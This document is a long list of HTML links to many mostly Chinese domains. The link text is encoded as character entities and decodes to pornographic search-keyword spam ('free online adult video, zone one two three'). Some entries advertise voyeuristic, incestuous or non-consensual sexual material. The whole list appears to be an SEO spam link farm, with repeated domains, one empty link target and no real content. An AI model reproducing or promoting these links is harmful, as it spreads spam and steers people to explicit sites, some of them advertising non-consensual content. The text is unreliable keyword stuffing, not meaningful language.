<a href="http://lmxtcfq.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7F51;&#x7EDC;</a>|
<a href="http://emcrafts.cn" target="_blank">&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x522B;9977</a>|
<a href="http://dd-smsj.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C2;&#x770B;</a>|
<a href="http://irmchina.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E71;&#x7834;</a>|
<a href="http://miyao123.com" target="_blank">92&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x514D;&#x8D39;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://bzhdyy.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://k283.com" target="_blank">99&#x70ED;&#x7CBE;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://422334.com" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x53C8;&#x723D;&#x53C8;&#x523A;&#x6FC0;&#x804A;&#x5929;app</a>|
<a href="http://hftashan.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;www&#x6C61;&#x6C61;&#x6C61;&#x7F51;&#x7AD9;</a>|
<a href="http://15965722200.com" target="_blank">&#x65E5;&#x97E9;av&#x4E2D;&#x6587;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x4E00;&#x672C;</a>|
<a href="http://gdqyhy.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://shwwy.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x76D7;&#x6444;&#x4E00;&#x533A;</a>|
<a href="http://hxfree2004.com" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zmxcun.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6027;&#x89C6;&#x9891;&#x533A;</a>|
<a href="http://njytjc.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://pv36.cn" target="_blank">&#x56FD;&#x4EA7;av&#x5F71;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://39ce.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x6843;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://jxzchb.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x8272;&#x7EFC;&#x5408;&#x4FFA;&#x4E5F;&#x53BB;</a>|
<a href="http://yldrc.com" target="_blank">&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x81EA;&#x62CD;</a>|
<a href="http://8x7wvn.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://" target="_blank">&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://bjglt.com" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nuongroup.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;</a>|
<a href="http://hnwdhs.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;&#x7247;</a>|
<a href="http://361che.cn" target="_blank">&#x7537;&#x5973;&#x8089;&#x7C97;&#x66B4;&#x8FDB;&#x6765;120&#x79D2;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://kuajing173.com" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://86nsk.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x5929;&#x5802;</a>|
<a href="http://jvawa.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lzgg178.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5C24;&#x7269;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://yhtjz.com" target="_blank">&#x7279;&#x7EA7;&#x5168;&#x9EC4;&#x7537;&#x5973;&#x4EA4;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cxcjq.com" target="_blank">&#x9EBB;&#x8C46;&#x4E13;&#x5A92;&#x4F53;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xiyam.com" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://szshtzscl.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://qsgmb.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xcyl918.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x6C38;&#x4E45;&#x64AD;&#x653E;&#x89C6;&#x9891;&#x5E73;&#x53F0;</a>|
<a href="http://myjuyuan.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x798F;&#x5229;</a>|
<a href="http://clorisfloral.com" target="_blank">&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://zskhw.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://023hxg.com" target="_blank">&#x4E9A;&#x6D32;VA&#x65E0;&#x7801;&#x4E13;&#x533A;&#x56FD;&#x4EA7;&#x4E71;&#x7801;</a>|
<a href="http://398msc.com" target="_blank">&#x4E9A;&#x5DDE;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;</a>|
<a href="http://fengqiutc.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sywly.com" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x751F;&#x4EA4;xxxxx&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://bjesc.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qicaizjqfxz.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;</a>|
<a href="http://hnzwxf.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EC4;&#x8272;&#x9AD8;&#x6E05;</a>|
<a href="http://jryk.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zftdc.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E5D;&#x8272;</a>|
<a href="http://daningyoueryuan.com" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x5927;&#x53C8;&#x7C97;&#x53C8;&#x731B;&#x53C8;&#x723D;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://nbhmlb.com" target="_blank">99&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x770B;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://bigsunvn.com" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://bishengge.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x6210;&#x4EBA;</a>|
<a href="http://xunlequ.com" target="_blank">&#x6027;&#x591C;&#x9EC4;a&#x723D;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://vip2202.com" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://mgecko.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://jixintang.cn" target="_blank">&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E94;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gdlld.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x533A;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://xmld.com.cn" target="_blank">&#x4E45;&#x4E45;&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x7EBF;&#x770B;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x5C0F;&#x8BF4;</a>|
<a href="http://jryk.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fastnerportal.com" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://0571hd.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://obxguru.com" target="_blank">&#x8272;&#x53C8;&#x9EC4;&#x53C8;&#x723D;18&#x7981;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x73B0;&#x89C2;&#x770B;</a>|
<a href="http://bocome.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dyzsvip.com" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://xzhrly.cn" target="_blank">&#x9752;&#x8349;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://laofanggaizhao.com" target="_blank">&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;666</a>|
<a href="http://acsspass.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FE;&#x7247;</a>|
<a href="http://hunanys.com" target="_blank">&#x65E5;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://588608.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x533A;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://yhcbaby.com.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x56FD;&#x4EA7;97&#x514D;&#x4E45;&#x4E45;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hkqkl.com" target="_blank">2020&#x4E9A;&#x6D32;&#x6210;&#x9AD8;&#x6E05;&#x4E09;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://39pl.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://sunake.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;</a>|
<a href="http://lixianluntan.com" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x597D;&#x770B;&#x7684;&#x7CBE;&#x54C1;</a>|
<a href="http://if93.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hunanys.com" target="_blank">&#x6700;&#x523A;&#x6FC0;&#x7684;&#x4EA4;&#x6362;&#x592B;&#x5987;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://china-aiteai.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99</a>|
<a href="http://sxts2sc.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;a&#x2174;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x7537;&#x4EBA;&#x4E00;&#x8FB9;&#x5403;&#x5976;&#x4E00;&#x8FB9;&#x505A;&#x7230;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://ntjskj.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pingyangrencai.com" target="_blank">&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;5566</a>|
<a href="http://jiayican.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x65E0;&#x906E;&#x6321;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://ttallcn.com" target="_blank">&#x719F;&#x5987;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ndcihuachansi.com" target="_blank">&#x65E5;&#x65E5;&#x6A79;&#x72E0;&#x72E0;&#x7231;&#x6B27;&#x7F8E;&#x8D85;&#x78B0;</a>|
<a href="http://szkypcb.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;a&#x2174;</a>|
<a href="http://jiang-hong.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://hangzhou121.com" target="_blank">&#x65E0;&#x5957;&#x65E0;&#x7801;&#x5B55;&#x5987;&#x556A;&#x556A;</a>|
<a href="http://peedan.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;99</a>|
<a href="http://jsxintaiyuan.com" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://11xcxc.com" target="_blank">&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x5929;&#x5929;5g&#x5929;&#x5929;&#x723D;&#x65E0;&#x6BD2;&#x5F71;&#x9662;</a>|
<a href="http://dtr99bb.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x65E0;&#x7801;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tf-tea.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x5361;2&#x5361;3&#x5361;4&#x5361;&#x65E0;&#x5361;&#x514D;&#x8D39;2020</a>|
<a href="http://843v.com" target="_blank">&#x719F;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://myczy.cn" target="_blank">&#x56FD;&#x519C;&#x6751;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x7EBF;&#x62CD;</a>|
<a href="http://yingbangquan.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x7EA2;&#x6A31;&#x6843;</a>|
<a href="http://cyxpm.com" target="_blank">&#x65E5;&#x672C;&#x4E71;&#x4EBA;&#x4F26;A&#x2164;&#x7CBE;&#x54C1;</a>|
<a href="http://damaihc.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://brjzjx.com" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E09;&#x7EA7;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://yunchuanshangmao.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E9A;&#x6D32;av</a>|
<a href="http://bj-fox.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;</a>|
<a href="http://vip2202.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x9752;&#x8272;&#x56FD;&#x4EA7;</a>|
<a href="http://lvyuanair.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4EBA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9AD8;&#x6F6E;</a>|
<a href="http://matechuan.com" target="_blank">&#x7537;&#x7537;gv&#x767D;&#x5AE9;&#x5C0F;&#x53D7;gv&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://stganglong.com" target="_blank">&#x0430;&#x221A;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x8D44;&#x6E90;&#x5E93;</a>|
<a href="http://tulaogeseal.com" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://eameet.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://hejucaifu.com" target="_blank">&#x8272;yeye&#x9999;&#x8549;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ibawu.com" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7; &#x5728;&#x7EBF;</a>|
<a href="http://bjajmy.com" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;h&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://liversan.com.cn" target="_blank">&#x6625;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lsj819.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;</a>|
<a href="http://843v.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x6A21;&#x5AE3;&#x7136;</a>|
<a href="http://jx886.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://jysmh.com" target="_blank">&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x5927;&#x5168;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jilinjz.com" target="_blank">&#x7C73;&#x5947;&#x5F71;&#x9662;888&#x5947;&#x7C73;&#x8272;99&#x5728;&#x7EBF;</a>|
<a href="http://belacn.cn" target="_blank">&#x6210;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xzkjbz.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://nb798.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;AV&#x56FD;&#x7247;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jtrhdz.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://pdzhengkai.com" target="_blank">&#x56FD;&#x4EA7;&#x516C;&#x5987;&#x4ED1;&#x4E71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ycajys.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://woyaolvyou.cn" target="_blank">&#x5728;&#x7EBF;&#x5929;&#x5802;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yunxincaiwu.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://qixingzhidai.com" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x840C;&#x767D;&#x9171;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://xunlequ.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://badalingchina.com" target="_blank">&#x4E9A;&#x6D32;&#x89C2;&#x770B; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shchengbang.com" target="_blank">97&#x8272;&#x5A77;&#x5A77;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://da-geng.com" target="_blank">&#x8272;&#x53C8;&#x9EC4;&#x53C8;&#x723D;18&#x7981;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x73B0;&#x89C2;&#x770B;</a>|
<a href="http://wujuxian.cn" target="_blank">&#x6B27;&#x7F8E;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x89C6;&#x9891;</a>|
<a href="http://sqrenai.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F8E;&#x5973;&#x88AB;&#x4F26;&#x5978;</a>|
<a href="http://gaokankj.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A; &#x7CBE;&#x54C1;</a>|
<a href="http://htdgjmy.com" target="_blank">&#x5929;&#x5929;&#x5F71;&#x89C6;&#x8272;&#x9999;&#x6B32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://jvawa.com" target="_blank">&#x4E2D;&#x6587;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://nbhmlb.com" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://tqzl.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kdceo.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7535;&#x5F71;</a>|
<a href="http://ccyljm.com" target="_blank">&#x7537;&#x4EBA;J&#x6876;&#x8FDB;&#x5973;&#x4EBA;P&#x65E0;&#x906E;&#x6321;&#x5168;&#x8FC7;&#x7A0B;</a>|
<a href="http://sxxzxx.com" target="_blank">&#x4E1D;&#x889C;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sjzcjjx.com" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://jobatable.com" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x9EC4;&#x53C8;&#x9EC4;&#x53C8;&#x514D;&#x8D39;</a>|
<a href="http://023hxg.com" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x4E9A;&#x6D32;</a>|
<a href="http://johutech.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://dongganxiaozhan.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://898199363.cn" target="_blank">&#x5728;&#x7EBF;&#x6781;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E13;&#x533A;</a>|
<a href="http://588608.com" target="_blank">&#x4E9A;&#x6D32;&#x7535;&#x5F71;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jscxgy.com" target="_blank">&#x56FD;&#x4EA7;av&#x5077;&#x95FB;&#x5973;&#x90BB;&#x5C45;&#x5185;&#x88E4;&#x88AB;&#x53D1;&#x73B0;</a>|
<a href="http://jianghengbzzp.com" target="_blank">&#x8001;&#x719F;&#x5973;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://398msc.com" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://judimai.com" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://lsj819.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
